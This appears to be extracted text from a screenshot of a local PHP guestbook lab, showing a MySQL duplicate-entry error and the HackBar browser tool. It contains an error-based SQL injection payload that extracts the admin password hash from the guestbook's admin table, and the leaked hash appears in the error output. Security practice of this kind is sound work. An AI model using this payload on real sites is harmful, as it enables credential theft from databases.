 ( ! ) Warning: mysqli::query(): (23000/1062): Duplicate entry '~9cbf8a4dcb8e30682b927f352d6559a0~1' for key '&lt;group_key&gt;' in
D:\phpstudy_pro\WWW\liuyan\config\mysql.class.php on line 57
Call Stack
# Time Memory Function Location
1 0.0008 245808 {main}( ) ...\search.php:0
2 0.0083 291752 Mysql->getAll( string(271) ) ...\search.php:14
3 0.0083 291800 query ( string(271) ) ...\mysql.class.php:57
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! Hac
Load URL
Split URL
and(select 1 from(select count(*),concat((select (select (select concat(0x7e,admin_password,0x7e))) from guestbook.admin limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)
%23